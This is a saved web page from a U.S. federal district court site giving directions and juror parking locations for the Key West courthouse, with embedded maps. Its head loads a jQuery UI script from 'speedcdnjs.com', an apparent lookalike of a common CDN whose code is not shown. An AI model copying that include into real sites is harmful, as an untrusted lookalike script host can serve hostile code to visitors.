

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/Jury-Duty-Parking-Key-West
body_size: 30319
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/jury-duty-parking-key-west" />
<link rel="shortlink" href="/node/686" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Jury Duty Parking - Key West | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/jury-duty-parking-key-west":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-686 node-type-page section-jury-duty-parking-key-west">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/jury-duty-parking-key-west" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-nQgRohOO9gsZqIYaG4en9LgYt2yLpkuTDEaYLVqGkFs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Jury Duty Parking - Key West            </h1>
          
                                        
                      <article about="/jury-duty-parking-key-west" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Jury Duty Parking - Key West" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>U.S. Post Office, Custom House, and Courthouse</strong><br />
	301 Simonton Street<br />
	Key West, FL 33040</p>
<p><strong>DIRECTIONS TO COURTHOUSE: </strong><br />
	<strong>US 1 Route:</strong> Proceed West on US 1 to Simonton Street and make a right. Proceed on Simonton Street to Caroline Street. The Courthouse is located on the corner of Simonton and Caroline Streets.</p>
<p><strong>JURY PARKING:</strong><br />
	Parking for jurors is available at the <strong>Park and Ride on the corner of Caroline and Grinnell Streets.</strong><br />
	A parking lot is also located on <strong>Simonton Street between Caroline and Greene Streets. </strong><br />
	<strong>Bring your parking stub/receipt to the Jury Assembly Room for validation or reimbursement. </strong></p>
<p>Parking is not permitted on the courthouse grounds due to security concerns.</p>
<p><iframe title="kw-parking-map1" allowfullscreen="" frameborder="0" height="300" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3628.814819686312!2d-81.80096698441179!3d24.56106058419607!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88d1b6c06eeb3289%3A0x6144a8ab108235de!2sCity+of+Key+West+Old+Town+Garage+(Park+N+Ride)!5e0!3m2!1sen!2sus!4v1512596441679" style="border:0" width="400"></iframe></p>
<p> </p>
<iframe title="kw-parking-map2" allowfullscreen="" frameborder="0" height="300" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3628.8515370025298!2d-81.80299473442709!3d24.55979202760872!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88d1b6ebabefee1f%3A0xcbe82b38bc7a357c!2sPublic+Parking+Key+West!5e0!3m2!1sen!2sus!4v1512596564246" style="border:0" width="400"></iframe>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>
